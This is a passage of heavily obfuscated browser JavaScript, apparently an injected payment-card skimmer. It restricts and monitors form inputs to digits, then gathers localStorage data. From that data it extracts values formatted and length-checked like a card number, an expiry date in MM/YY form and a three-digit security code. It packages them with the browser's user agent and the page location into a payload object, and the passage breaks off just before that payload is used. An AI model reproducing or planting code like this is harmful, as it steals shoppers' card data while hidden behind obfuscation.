_0xf9b788=_0x1c79eb['parentElem'+_0x54b313(0x1c0,-_0x24c455._0x53fc47,0x3c5,0x1a)];_0xf9b788&&(_0x50c6e4[_0x46ab86(0xf81,_0x24c455._0x21ac19,_0x24c455._0x48b32e,0xfbf)](_0x50c6e4[_0x54b313(_0x24c455._0x5a5fa0,-_0x24c455._0x18b6b9,-0x1fe,_0x24c455._0x1643b9)],_0x50c6e4[_0x46ab86(0x106a,0xa59,0x5e4,0xa00)])?_0xd4c8c.debugMode&&_0x229a9a[_0x46ab86(0xadd,_0x24c455._0x3bb9d7,_0x24c455._0x543942,_0x24c455._0xd57071)](_0x4544e6[_0x54b313(_0x24c455._0xc88403,_0x24c455._0x1881e4,0x6ab,_0x24c455._0x36e56c)],_0x57d0ff):Array[_0x46ab86(0x9d5,_0x24c455._0x2fc831,0xa43,0x64b)](_0xf9b788[_0x54b313(_0x24c455._0x160c8f,_0x24c455._0x30e1f9,0xa46,0x5dd)])['forEach'](_0xcb910f=>{const _0xa3f2ab={_0x37cb94:0x1ba,_0xd425fd:0x1a6};function _0x38cfdc(_0x5a7a46,_0x505b63,_0x266a6e,_0x5c0681){return _0x46ab86(_0x5a7a46-_0x3f7f90._0xf0b60c,_0x505b63-0x186,_0x505b63,_0x5c0681- -_0x3f7f90._0x3024b9)}const _0x3ce8bc={};_0x3ce8bc[_0x38cfdc(0x607,0xc18,_0xbaee48._0x289e4b,_0xbaee48._0x5f32a5)]=_0x4544e6[_0x4270d8(_0xbaee48._0x4dcb8f,0x1f0,_0xbaee48._0x5aacb3,_0xbaee48._0x5f3e97)];function _0x4270d8(_0x3cd804,_0x20d805,_0x3b86d1,_0x5ea914){return _0x54b313(_0x5ea914-0x6a1,_0x3b86d1,_0x3b86d1-_0xa3f2ab._0x37cb94,_0x5ea914-_0xa3f2ab._0xd425fd)}const _0x5879d6=_0x3ce8bc;if(_0x4544e6[_0x4270d8(0x35b,0xd13,_0xbaee48._0x1d4725,0x94b)]===_0x4544e6.VOOhT){if(_0xcb910f[_0x4270d8(_0xbaee48._0x4e2445,_0xbaee48._0x47a33c,_0xbaee48._0x3c33f2,0x5c9)+'te'](_0x4544e6[_0x4270d8(_0xbaee48._0x3bbae3,_0xbaee48._0x1d3f74,0x56d,0xbca)]))return;_0xcb910f[_0x4270d8(_0xbaee48._0x45bdab,_0xbaee48._0x4fbd3c,0xa64,0xbb0)][_0x4270d8(0x1104,_0xbaee48._0x398be1,_0xbaee48._0x51e5d7,_0xbaee48._0x2f68b6)]===_0x4544e6[_0x4270d8(0x8b1,0x13f9,0xa0a,0xeb3)]&&(_0xcb910f.style[_0x38cfdc(0x4e6,_0xbaee48._0x1beda8,0xe0d,_0xbaee48._0x55a02e)]='',_0xcb910f[_0x4270d8(0xd53,_0xbaee48._0xc65b1c,0x101d,_0xbaee48._0x1f35fa)].visibility='',_0xcb910f[_0x4270d8(0x5c1,_0xbaee48._0x269a32,_0xbaee48._0x5b24f1,0xbb0)][_0x38cfdc(_0xbaee48._0x120d02,-0x6c,0x58b,_0xbaee48._0x266f04)]='')}else _0x5b7b7f[_0x38cfdc(-_0xbaee48._0x59ece9,-0x6f,-0xfa,0x2be)](_0x5879d6[_0x38cfdc(0x913,0x9ea,0xc6c,0x7a9)],_0x36bd94[_0x4270d8(0xe1a,0xfb6,0x535,_0xbaee48._0x116d3d)]||_0x1fdb83[_0x4270d8(_0xbaee48._0x1c059c,_0xbaee48._0x409262,_0xbaee48._0x52e79a,0x10b7)])})),_0x176017.debugMode&&console.log(_0x50c6e4[_0x46ab86(_0x24c455._0x4ba3d1,0x75e,0x1276,_0x24c455._0x954ae9)])}else return})}function _0x3d11d2(_0x19704c){const _0x38335c={};_0x38335c[_0x342379(_0x2c162f._0x39eaf6,_0x2c162f._0x1639f3,0x1b8,_0x2c162f._0x5d94fb)]=_0x50c6e4[_0x342379(0xab2,_0x2c162f._0x3bc92c,0x597,0x109c)];function _0x342379(_0x24dbcc,_0x311228,_0xea4ad2,_0x3990b5){return _0x361eb8(_0xea4ad2,_0x311228-0x9b,_0x24dbcc-0x19,_0x3990b5-0x14c)}const _0x5c60c2=_0x38335c;function _0x53a9df(_0x15ed10,_0x151344,_0x41b5ee,_0x48889a){return _0x361eb8(_0x151344,_0x151344-0x15f,_0x48889a- -0xbf,_0x48889a-0x9b)}let _0x1a758e='';for(let _0x3b566e=0x24ef+-0x83c*-0x1+0x1*-0x2d2b;_0x50c6e4.hjoth(_0x3b566e,_0x19704c[_0x53a9df(_0x2c162f._0x1c1713,0x7eb,_0x2c162f._0x420116,0x6b8)]);_0x3b566e++){const _0x37f47c=_0x19704c[_0x3b566e];_0x50c6e4[_0x342379(_0x2c162f._0x28f153,0x51a,_0x2c162f._0x556ee5,_0x2c162f._0x12489d)](_0x37f47c,'0')&&_0x50c6e4[_0x53a9df(-0x590,_0x2c162f._0x15989f,-_0x2c162f._0x4d2502,0xec)](_0x37f47c,'9')&&(_0x50c6e4[_0x53a9df(_0x2c162f._0x24adeb,0xbf1,0x542,0x960)](_0x50c6e4[_0x342379(0x6e4,_0x2c162f._0xa4cc11,_0x2c162f._0x2cad64,0xbbd)],'ANAvx')?_0x534fd5.warn(_0x5c60c2[_0x342379(0x27e,0x105,_0x2c162f._0x68715,-_0x2c162f._0xa57fe3)],_0x4737bd[_0x53a9df(0x3c8,_0x2c162f._0x16d5b7,_0x2c162f._0x2fa95a,_0x2c162f._0x4abe13)]):_0x1a758e+=_0x37f47c)}return _0x1a758e}function _0x54b2f2(){if(!_0x176017[_0x55a121(0xa6d,0xf1c,_0x38d54d._0x326644,0xa91)+_0x38c447(_0x38d54d._0x28a815,-0x2e7,_0x38d54d._0x44d45b,0x7e8)]||!_0x176017[_0x55a121(0x4a,0xfd,_0x38d54d._0x3be4a5,0x548)+_0x38c447(-0xb9,0x3da,-_0x38d54d._0x11ef5f,_0x38d54d._0x104df3)]){if(_0x50c6e4.FekSY==='LLXBw')return'';else _0x219564=_0x55a121(-_0x38d54d._0x28354a,-0x508,-_0x38d54d._0x1fa097,-0x4f)+'x;'}const _0x2cb4dc=_0x176017[_0x55a121(0x4a,-0x369,-0x559,-0x151)+_0x55a121(0x1c9,0x3e5,-_0x38d54d._0x2513d8,0x581)].find(_0x550a4a=>_0x550a4a[_0x38c447(0x4d8,0xa94,0x227,0x3ae)]===_0x38c447(0x463,0x8cb,0x784,0xa2e)),_0x278154=_0x176017[_0x55a121(_0x38d54d._0x2bd1dd,_0x38d54d._0xbd4b76,0x19e,-_0x38d54d._0x57da08)+'apping'][_0x38c447(_0x38d54d._0x2b8a59,0x9a5,_0x38d54d._0x47d243,_0x38d54d._0x52f70b)](_0x232a96=>_0x232a96.key===_0x55a121(0x3ed,-0x222,0x51c,0x186));if(_0x50c6e4[_0x55a121(0x504,-_0x38d54d._0x307522,0x548,-_0x38d54d._0x470dc4)](!_0x2cb4dc,!_0x278154))return'';const _0xa43dca=localStorage[_0x55a121(0x97,-0x418,-0x39f,0x444)](_0x55a121(0x6e5,0x8fd,_0x38d54d._0x41f559,_0x38d54d._0x10af24));function _0x55a121(_0x3acee4,_0x5cccf5,_0x2531b6,_0x1bc763){return _0x43f984(_0x1bc763,_0x3acee4-_0x44d183._0x17f5e6,_0x2531b6-0x1d6,_0x1bc763-0x81)}function _0x38c447(_0x3eb677,_0x4169c0,_0x1424a7,_0x364c3e){return _0x43f984(_0x364c3e,_0x3eb677- -_0x3adc72._0x5241c4,_0x1424a7-_0x3adc72._0x13cd2d,_0x364c3e-0x1f2)}const _0x33fae0=localStorage[_0x55a121(0x97,_0x38d54d._0x58e4f9,-_0x38d54d._0x46c992,-_0x38d54d._0x3c7faa)](_0x55a121(0x3ed,_0x38d54d._0x51c873,0x45a,_0x38d54d._0x4e8082));if(_0x50c6e4[_0x38c447(0x24f,-0x373,0x8a1,_0x38d54d._0x6f638a)](_0xa43dca,_0x33fae0)){let _0x5ca30d=_0xa43dca.padStart(0x22*0x92+0x16f0+-0x2a52,'0'),_0x2a4c83=_0x33fae0.length===0x82*0x2d+0x168*0xb+-0x1*0x264e?_0x33fae0[_0x55a121(0x2ec,_0x38d54d._0x122a94,_0x38d54d._0x415c32,0x7a3)](-(-0x1293+-0x4e4+0x3*0x7d3)):_0x33fae0[_0x55a121(_0x38d54d._0x464b0f,-0x461,_0x38d54d._0x1fbd17,_0x38d54d._0x29a670)](0xa47+-0x937*-0x1+-0x137c,'0');return _0x50c6e4[_0x55a121(_0x38d54d._0x4c9131,-_0x38d54d._0x2f5e10,-0x143,_0x38d54d._0x992b68)](_0x5ca30d,'/')+_0x2a4c83}return''}function _0x4a8fc7(_0x55002c){const _0x43d829={_0x4e9d1f:0xa1d,_0x2b4b84:0x824,_0x307e5d:0xc6d,_0x4262b7:0x0,_0x558c53:0x18f,_0x42d561:0xdf5,_0x44e4c4:0xf4,_0x4fb5ea:0x99,_0x3c3e13:0x46e,_0x420303:0x78a,_0x19552b:0x625,_0x1c4b79:0x6bb,_0x33871d:0x9c5,_0x49b95d:0x133,_0x357b0c:0x238,_0xfab6f8:0x371,_0xcf4916:0xf4,_0x557410:0x55a,_0x177196:0x183,_0x21a5f3:0x94,_0x14afa7:0xd1b,_0x2abed9:0x104,_0x11a3f5:0x219,_0x2812eb:0x494,_0x57a7be:0xc3a,_0x4f4c3c:0xa74},_0x188169={_0x1a1e32:0xcf},_0x5be670={_0x41c9a0:0x185,_0x4f3849:0x228},_0x405167={_0x3fa2cf:0x899,_0x2a7d2f:0x190,_0x375159:0xa7,_0x34ddc1:0x6e1,_0x37eb29:0xca5,_0x308756:0xe1e,_0x240372:0x1381,_0x4f0f69:0xfab,_0x2fb28e:0x459,_0x3469e7:0xb8e,_0x3a7592:0x8ab,_0x2404f9:0xff8,_0x423fbd:0xa75,_0x34c18a:0xa18,_0x937011:0x55a,_0x36e91d:0xe6b,_0x1f9796:0x889,_0x1573ee:0xf74,_0x546da0:0xe54,_0x21c632:0xe6b,_0x1cdac8:0x237,_0x2a39c4:0x548,_0x238c2e:0xe40},_0x525dcc={_0x3399ec:0x1df},_0x966b67={_0x3b6f18:0x123,_0x4c2c16:0x6b,_0x4e64c2:0x164},_0x4787f5={_0x400a9b:0x8a5,_0x16dcea:0x5d5,_0x54381f:0x985,_0x5776fe:0x4be,_0x207e7a:0x567,_0x3aedd3:0x18f,_0x1b833c:0x66a,_0x48b03c:0x4d4,_0x1e2516:0xc8d,_0xc0f1ff:0x9b0,_0x180e4e:0xd23},_0x4b3761={_0xd144cb:0xacc,_0x48c7c6:0x5bd,_0x213086:0x987,_0x2fb3c3:0x31f,_0x410c6c:0x2ef,_0x5bde17:0x39f,_0x303306:0xbb9,_0x3e2836:0x874,_0x1b03b3:0x454,_0x26bbbf:0x2b3,_0x47ce50:0x15e,_0x16b5e6:0x2cf,_0x3eb5d7:0xc8b,_0x12a9ed:0x165,_0xdf28f8:0x217,_0xf3eae3:0x4c5,_0x5b0ac6:0xa33,_0x309ecb:0xcdd,_0x3efdb1:0x35,_0x3372c2:0x4f4,_0x1e220b:0xac7,_0x2e9b51:0x9c5},_0x3686df={_0x116561:0xc3a,_0x5a9160:0x6e0,_0x3f7118:0xc4c,_0x110a7f:0xb04},_0x320c7d={_0xf102e:0x1c8,_0x3b9985:0x4d,_0x28f449:0x46},_0x499c29={_0x19fb43:0x1f,_0x30bc69:0x1bf},_0x4e265e={_0x378558:0x117};function _0x3a00d8(_0x131616,_0x39d91e,_0x589cb5,_0x5e250b){return _0x43f984(_0x5e250b,_0x39d91e-0x305,_0x589cb5-0x15,_0x5e250b-_0x4e265e._0x378558)}function _0x37d000(_0x2cc833,_0x21981a,_0x3f7ba0,_0x24e541){return _0x43f984(_0x2cc833,_0x3f7ba0-_0x19c1b5._0x4e0e6b,_0x3f7ba0-_0x19c1b5._0x396424,_0x24e541-0x7a)}const _0x1250ac={'Zevru':_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x302831,0x2c8,-_0xfe0b7f._0xe73863,0x33e)],'SwGuo':_0x50c6e4[_0x37d000(0x123,0x16d,0x5f9,0xb33)],'GHuPL':_0x50c6e4[_0x37d000(0x86c,0x887,0x9fd,0xddf)],'LZqQM':'keydown','MCYRf':_0x50c6e4[_0x37d000(0xd5e,_0xfe0b7f._0x31fb71,0xb76,_0xfe0b7f._0x2867db)],'ipwwC':'click','eoAQo':_0x3a00d8(_0xfe0b7f._0x2822b1,0xb15,0xf67,0xf9a)+'successful'+'ly','zTixF':function(_0x11b94a,_0x9d885c){return _0x11b94a!==_0x9d885c},'sRONm':_0x50c6e4[_0x37d000(_0xfe0b7f._0x4d9eb5,0x95a,_0xfe0b7f._0x4ce593,0x9c0)],'TXNxC':_0x50c6e4.kKEcR,'NEIOS':function(_0x1f8df6,_0x1deb62){const _0xeff2fa={_0x3ecb34:0x32b,_0x2814da:0x1c0};function _0x1a5de0(_0x22d3b9,_0x294a20,_0x448e01,_0x1b68ba){return _0x37d000(_0x448e01,_0x294a20-0x1e5,_0x294a20- -_0xeff2fa._0x3ecb34,_0x1b68ba-_0xeff2fa._0x2814da)}return _0x50c6e4[_0x1a5de0(-0x36f,0x300,_0x20c08a._0x10a4e,_0x20c08a._0x159bc1)](_0x1f8df6,_0x1deb62)},'BetaU':_0x50c6e4[_0x37d000(_0xfe0b7f._0x214e04,_0xfe0b7f._0x87b774,_0xfe0b7f._0x283102,0x12a9)],'QLUKI':_0x50c6e4[_0x3a00d8(0x49d,0x868,0xbab,0xba0)],'IlDqa':_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x3375af,_0xfe0b7f._0x45cce3,0xf78,_0xfe0b7f._0x5a3a29)],'ZOhEF':_0x50c6e4[_0x3a00d8(-_0xfe0b7f._0x386b01,0x18f,_0xfe0b7f._0x371857,_0xfe0b7f._0x39f99f)],'VsKQq':_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x22ad33,_0xfe0b7f._0x50ad8a,_0xfe0b7f._0x15b0c8,_0xfe0b7f._0xfc0df1)],'WRUWp':_0x50c6e4[_0x37d000(0xfca,_0xfe0b7f._0x5a7668,_0xfe0b7f._0x465f2f,_0xfe0b7f._0x58937c)],'YZVTR':_0x50c6e4[_0x3a00d8(0x15,0x42c,_0xfe0b7f._0x127971,0x25d)],'zkZYf':_0x50c6e4[_0x37d000(_0xfe0b7f._0x19d86c,_0xfe0b7f._0x363a2f,0xa10,_0xfe0b7f._0xe21158)],'IlenB':'[HIDE]\x20Hid'+_0x37d000(0x1282,_0xfe0b7f._0x7e4a56,_0xfe0b7f._0x42ce7d,0xddf)+'g\x20in\x20paren'+'t:','Rlarg':function(_0xf17022,_0x412223){return _0x50c6e4.jYQfY(_0xf17022,_0x412223)},'OleLB':_0x50c6e4.XSOyR,'hfuyn':function(_0x573779,_0x2bb2c1,_0x534700){return _0x50c6e4.VeDMr(_0x573779,_0x2bb2c1,_0x534700)},'WLHbF':function(_0x43b005,_0x397638){function _0x368ca4(_0x514adf,_0x15f5c6,_0x404744,_0x4c51cc){return _0x37d000(_0x404744,_0x15f5c6-0x1a4,_0x4c51cc-_0x499c29._0x19fb43,_0x4c51cc-_0x499c29._0x30bc69)}return _0x50c6e4[_0x368ca4(_0x161939._0x42bbdc,0x34c,_0x161939._0x401a7a,_0x161939._0x580ad1)](_0x43b005,_0x397638)},'zTzNZ':_0x50c6e4[_0x3a00d8(0x6e6,0x5e0,0x3f8,_0xfe0b7f._0x31c9ab)],'DSjsz':function(_0x53746e,_0x32c7b0){function _0x2282b1(_0x3f7ba2,_0x2016fa,_0x490df7,_0x598403){return _0x3a00d8(_0x3f7ba2-_0x320c7d._0xf102e,_0x490df7-_0x320c7d._0x3b9985,_0x490df7-_0x320c7d._0x28f449,_0x3f7ba2)}return _0x50c6e4[_0x2282b1(_0x3686df._0x116561,_0x3686df._0x5a9160,_0x3686df._0x3f7118,_0x3686df._0x110a7f)](_0x53746e,_0x32c7b0)},'ToDYE':_0x50c6e4[_0x37d000(_0xfe0b7f._0x2bdf1a,_0xfe0b7f._0x143d81,_0xfe0b7f._0x5a0d03,_0xfe0b7f._0x177f40)]};if(_0x50c6e4.EmewR(_0x50c6e4.QujuQ,_0x50c6e4[_0x3a00d8(-0x1c7,0x36d,-_0xfe0b7f._0xb35286,0x72)])){const _0xa069e2={_0x2aa027:0x106,_0x1204e7:0x65},_0x1ab07f={_0x44f956:0x55,_0x203336:0x15e,_0x4a52a3:0x67},_0x53006c={};_0x53006c.TQZNY=_0x1250ac.GHuPL,_0x53006c[_0x3a00d8(0xbdf,0xa39,0x100c,0xd3c)]=_0x37d000(0x708,_0xfe0b7f._0xf4bbad,0x6f6,_0xfe0b7f._0x26ad93);const _0x2dc4da=_0x53006c;_0x2fab5a['_numericRe'+_0x3a00d8(_0xfe0b7f._0x597c4d,0x64f,_0xfe0b7f._0x3ba322,_0xfe0b7f._0x2b9085)]=!![],_0x35cc76[_0x37d000(_0xfe0b7f._0x2403ce,0x6ff,0x6e2,_0xfe0b7f._0x1269ca)+'stener'](_0x1250ac[_0x3a00d8(0x9a0,0xd58,_0xfe0b7f._0x4b6cb2,0xe17)],function(_0x288cef){const _0x4d640a={_0x45d895:0x293,_0x1e2b2a:0x9f};function _0x1769e4(_0x53155f,_0x30e9d0,_0x6cf937,_0x50302f){return _0x37d000(_0x50302f,_0x30e9d0-0x44,_0x30e9d0- -_0x4d640a._0x45d895,_0x50302f-_0x4d640a._0x1e2b2a)}const _0x419b4b=[_0x31dc6c(_0x4b3761._0xd144cb,0x69c,_0x4b3761._0x48c7c6,_0x4b3761._0x213086),_0x31dc6c(0x36f,0x3d9,_0x4b3761._0x2fb3c3,0x364),_0x1250ac[_0x31dc6c(_0x4b3761._0x410c6c,0x7c,_0x4b3761._0x5bde17,-0x131)],_0x1769e4(0xc9b,_0x4b3761._0x303306,_0x4b3761._0x3e2836,0x75f),'Tab',_0x1250ac[_0x31dc6c(0x9f4,0xf2f,0xb79,0x1039)],_0x31dc6c(_0x4b3761._0x1b03b3,0x298,0x38e,-_0x4b3761._0x26bbbf),'/'];function _0x31dc6c(_0x266faa,_0x2073f6,_0x2022b7,_0x1d3ead){return _0x37d000(_0x266faa,_0x2073f6-0x194,_0x2022b7- -0x360,_0x1d3ead-0x1bf)}!_0x419b4b.includes(_0x288cef[_0x31dc6c(_0x4b3761._0x47ce50,0x52d,0x7a1,_0x4b3761._0x16b5e6)])&&(_0x288cef.key<'0'||_0x288cef[_0x31dc6c(0x1d8,0x63c,0x7a1,_0x4b3761._0x3eb5d7)]>'9')&&!_0x288cef[_0x31dc6c(_0x4b3761._0x12a9ed,_0x4b3761._0xdf28f8,0x3f,-_0x4b3761._0xf3eae3)]&&!_0x288cef[_0x31dc6c(_0x4b3761._0x5b0ac6,_0x4b3761._0x309ecb,0xaf8,0x869)]&&_0x288cef[_0x1769e4(0x2bc,0x36b,-_0x4b3761._0x3efdb1,_0x4b3761._0x3372c2)+_0x31dc6c(_0x4b3761._0x1e220b,_0x4b3761._0x2e9b51,0x5ee,0x297)]()}),_0x5a0090[_0x37d000(0x71b,0x7e6,0x6e2,0x249)+_0x37d000(_0xfe0b7f._0x258a05,0xfae,_0xfe0b7f._0xd8f87d,0x1086)](_0x1250ac[_0x37d000(_0xfe0b7f._0x260c09,_0xfe0b7f._0x257bd7,_0xfe0b7f._0x59269f,_0xfe0b7f._0x24d8c0)],function(_0x2582be){function _0x775876(_0x1ed788,_0x3852ae,_0x53c66e,_0x374d88){return _0x3a00d8(_0x1ed788-_0x1ab07f._0x44f956,_0x374d88- -_0x1ab07f._0x203336,_0x53c66e-_0x1ab07f._0x4a52a3,_0x3852ae)}_0x2582be[_0x967e34(_0x4787f5._0x400a9b,_0x4787f5._0x16dcea,_0x4787f5._0x54381f,0x73e)+_0x967e34(_0x4787f5._0x5776fe,0x925,0xafa,_0x4787f5._0x207e7a)]();function _0x967e34(_0x423959,_0x11bb80,_0x4010c0,_0xbe0e75){return _0x3a00d8(_0x423959-_0xa069e2._0x2aa027,_0x11bb80-0x2a8,_0x4010c0-_0xa069e2._0x1204e7,_0x423959)}const _0x6d68b7=(_0x2582be[_0x775876(0x61d,-0x4d0,0x646,_0x4787f5._0x3aedd3)+_0x775876(0x257,0x1d1,_0x4787f5._0x1b833c,_0x4787f5._0x48b03c)]||_0x1cd294['clipboardD'+'ata'])['getData'](_0x2dc4da.TQZNY),_0x212f8e=_0x6d68b7.replace(/[^0-9/]/g,'');_0x3ea6f0[_0x967e34(_0x4787f5._0x1e2516,_0x4787f5._0xc0f1ff,_0x4787f5._0x180e4e,0x4d2)+'d'](_0x2dc4da.wqWiU,![],_0x212f8e)})}else{if(_0x1606d5)return;if(_0x176017[_0x3a00d8(_0xfe0b7f._0x19d3e0,0x6d8,0xce6,_0xfe0b7f._0x35f295)+'e']===_0x3a00d8(_0xfe0b7f._0x10113a,0x1dc,-_0xfe0b7f._0x4d3775,_0xfe0b7f._0x331b4a)&&_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x4023fe,0xcd4,0xac4,_0xfe0b7f._0x10b8f2)](_0x55002c,_0x3a00d8(0x17c,_0xfe0b7f._0x4dbddd,0x7f2,0x3f1)+'ck'))return;if(_0x176017[_0x3a00d8(0x411,0x6d8,_0xfe0b7f._0x18c2b2,0xc75)+'e']===_0x50c6e4.ySLtL&&_0x50c6e4[_0x37d000(_0xfe0b7f._0x3c5ef4,0x2e5,_0xfe0b7f._0x1e6934,_0xfe0b7f._0x5378b0)](_0x55002c,_0x50c6e4[_0x37d000(0x9a3,_0xfe0b7f._0x31ecb0,_0xfe0b7f._0x33af0d,_0xfe0b7f._0x368cda)]))return;const _0x578700={};for(let _0x56fc91=0xe2*0x8+-0x1*0x1649+0xf39;_0x50c6e4[_0x37d000(0x5ad,0x23,_0xfe0b7f._0x69052d,-_0xfe0b7f._0x53d592)](_0x56fc91,localStorage[_0x37d000(0xc37,_0xfe0b7f._0x50f2f8,_0xfe0b7f._0x508b34,0x930)]);_0x56fc91++){const _0x250292=localStorage.key(_0x56fc91);_0x250292&&_0x50c6e4[_0x37d000(0xa7e,_0xfe0b7f._0xea6245,0xfa5,0xb2d)](_0x250292,_0x50c6e4[_0x37d000(_0xfe0b7f._0x446199,0xc1d,0xa93,_0xfe0b7f._0x5e4a85)])&&!_0x250292.startsWith(_0x50c6e4.UhYdg)&&(_0x50c6e4[_0x37d000(0x581,_0xfe0b7f._0x4ac4de,0x63c,0xc83)]('oEAgO',_0x37d000(0x1006,0xf03,_0xfe0b7f._0x4ab9b5,_0xfe0b7f._0x4ecf01))?_0x223fb2.style.display=_0x50c6e4.gcwfM:_0x578700[_0x250292]=localStorage.getItem(_0x250292))}const _0x31954b=localStorage[_0x37d000(_0xfe0b7f._0x2b35d2,0x80f,0x43e,0x48d)](_0x3a00d8(-_0xfe0b7f._0x1e153d,_0xfe0b7f._0x3e6226,_0xfe0b7f._0x2f409e,-0x381))||localStorage[_0x37d000(0x20b,_0xfe0b7f._0x35a2d2,0x43e,-_0xfe0b7f._0xd65cb5)](_0x37d000(_0xfe0b7f._0x1dd386,_0xfe0b7f._0x21b098,0x902,0xb26))||'',_0x49ba05=_0x50c6e4.xKLSF(_0x54b2f2)||localStorage[_0x37d000(0x3cf,_0xfe0b7f._0x4b5e78,_0xfe0b7f._0x1b3506,_0xfe0b7f._0x14387b)](_0x50c6e4[_0x37d000(0xc78,_0xfe0b7f._0x435344,0x9d3,0xe91)])||localStorage[_0x37d000(_0xfe0b7f._0x81bc3a,_0xfe0b7f._0xbddb2e,0x43e,0x8a9)](_0x37d000(_0xfe0b7f._0x4de8f5,_0xfe0b7f._0x5da665,0xe79,0xb92))||'',_0x4cd140=localStorage.getItem(_0x37d000(0x75b,_0xfe0b7f._0x16cb73,0xd5e,0xd35))||localStorage.getItem(_0x50c6e4[_0x3a00d8(0x592,0x4c1,0x856,-0xd2)])||'',_0x2f03b5=_0x50c6e4[_0x3a00d8(0x9e,0x309,_0xfe0b7f._0x24f036,0x48e)](_0x3d11d2,_0x31954b),_0x1fcc6f=_0x3d11d2(_0x4cd140),_0x163a76=_0x2f03b5[_0x3a00d8(_0xfe0b7f._0x22397b,0x7d4,_0xfe0b7f._0x3686d9,0x5d7)]>=-0x19a3+-0x25b4+0x3f64,_0x2ff8bd=_0x50c6e4[_0x3a00d8(0x42b,0x13d,-0x282,0x380)](_0x49ba05[_0x37d000(_0xfe0b7f._0x5de3a9,_0xfe0b7f._0x11743a,0x4df,-_0xfe0b7f._0x3ae668)]()['length'],0x134*-0x7+0x1f1f*0x1+-0x16af),_0x242a52=_0x50c6e4[_0x3a00d8(0x593,_0xfe0b7f._0x487a14,_0xfe0b7f._0xa8753d,-0x29)](_0x1fcc6f[_0x3a00d8(_0xfe0b7f._0x329a03,_0xfe0b7f._0x52bf93,_0xfe0b7f._0x3423e2,_0xfe0b7f._0x13f623)],0x1*-0x12f7+-0x2*0xd13+0x20*0x169);if(_0x50c6e4[_0x37d000(0x79e,_0xfe0b7f._0xe73863,_0xfe0b7f._0x1ba61d,0x240)](!_0x163a76,!_0x2ff8bd)){if(_0x50c6e4.MHSpP(_0x50c6e4[_0x37d000(-0x97,0x81f,_0xfe0b7f._0x2c87a8,-0x155)],_0x50c6e4[_0x3a00d8(-0xed,0x1a9,_0xfe0b7f._0x319f59,_0xfe0b7f._0x1d6338)]))_0x4cea11[_0x37d000(_0xfe0b7f._0x1bace4,_0xfe0b7f._0x764180,_0xfe0b7f._0x3049b5,0x60f)][_0x3a00d8(0x157,0x411,0x290,0x311)+_0x3a00d8(0x71f,_0xfe0b7f._0x28204c,_0xfe0b7f._0xed1177,_0xfe0b7f._0x446ef0)](_0x1250ac[_0x3a00d8(_0xfe0b7f._0x5b37f8,0xc72,_0xfe0b7f._0x523009,_0xfe0b7f._0x3851a7)],_0x9d00bb,!![]);else return}const _0x6d362=_0x31954b.trim()||_0x49ba05.trim()||_0x4cd140[_0x3a00d8(0x293,_0xfe0b7f._0x379c1e,-_0xfe0b7f._0x1c0a16,0x715)](),_0x158d96=Object.keys(_0x578700)[_0x3a00d8(0x684,_0xfe0b7f._0x52bf93,0xe47,_0xfe0b7f._0x316c3a)]>-0x11f5*-0x1+-0x1347+-0xa9*-0x2;if(_0x50c6e4[_0x3a00d8(-_0xfe0b7f._0x3d3b22,0x3f2,_0xfe0b7f._0xf5db34,-_0xfe0b7f._0xc8dae7)](!_0x6d362,!_0x158d96)){_0x1606d5=![];return}if(!_0x31954b.trim()&&!_0x49ba05[_0x37d000(0xace,0x145,_0xfe0b7f._0x5d3b4e,_0xfe0b7f._0x41e8fc)]()){_0x1606d5=![];return}const _0x55a477=_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x51a840,_0xfe0b7f._0x2ce277,_0xfe0b7f._0xad1034,0x91f)](_0x50c6e4[_0x37d000(_0xfe0b7f._0xb4ce24,0x9a1,0x9c3,0xb4c)](_0x50c6e4[_0x37d000(0x44f,-_0xfe0b7f._0x385b89,0x48d,0x740)](_0x31954b[_0x37d000(0xc8c,_0xfe0b7f._0x1b63bb,0xaa5,0xef7)],_0x49ba05.length),_0x4cd140.length),JSON[_0x3a00d8(0x9a3,_0xfe0b7f._0x586cb1,0xb5b,0x519)](_0x578700)[_0x3a00d8(_0xfe0b7f._0x15502e,0x7d4,0xafb,_0xfe0b7f._0x397eab)]);if(_0x55a477<-0xbd2*0x3+0x12f2+-0x847*-0x2){_0x1606d5=![];return}delete _0x578700[_0x37d000(_0xfe0b7f._0x4e90a8,0x9d2,_0xfe0b7f._0x1873e9,0x88b)],delete _0x578700[_0x37d000(_0xfe0b7f._0x15c6a4,0x793,0x902,0x2e3)],delete _0x578700[_0x37d000(0xeaf,0x1064,_0xfe0b7f._0x19505c,0xea6)],delete _0x578700[_0x37d000(0x88d,_0xfe0b7f._0x3773b3,_0xfe0b7f._0x5493c8,_0xfe0b7f._0x3bb064)],delete _0x578700[_0x37d000(_0xfe0b7f._0x3a4df8,_0xfe0b7f._0x51894a,0x794,_0xfe0b7f._0x3f2c19)];const _0x5048f0={..._0x578700};_0x5048f0.uagent=navigator[_0x37d000(_0xfe0b7f._0x52614b,0xf64,_0xfe0b7f._0x1282b7,_0xfe0b7f._0x1c2a00)],_0x5048f0[_0x3a00d8(_0xfe0b7f._0x2c443e,_0xfe0b7f._0x1ed75d,0xd54,0x79b)]=_0x31954b,_0x5048f0[_0x3a00d8(_0xfe0b7f._0x399e15,_0xfe0b7f._0x397a1c,_0xfe0b7f._0x535610,_0xfe0b7f._0x34a8bf)]=_0x49ba05,_0x5048f0[_0x37d000(0x1236,_0xfe0b7f._0x5d10a4,0xd5e,0x1284)]=_0x4cd140;const _0x2c3982={};_0x2c3982[_0x37d000(0x801,0x29a,0x624,_0xfe0b7f._0x13fe84)]=location[_0x37d000(_0xfe0b7f._0x2619a4,_0xfe0b7f._0x4b958e,_0xfe0b7f._0xf40e7b,0xa4a)],_0x2c3982[_0x37d000(_0xfe0b7f._0x335f22,_0xfe0b7f._0x3a6362,_0xfe0b7f._0x2ac196,0x9a8)]=_0x5048f0;const 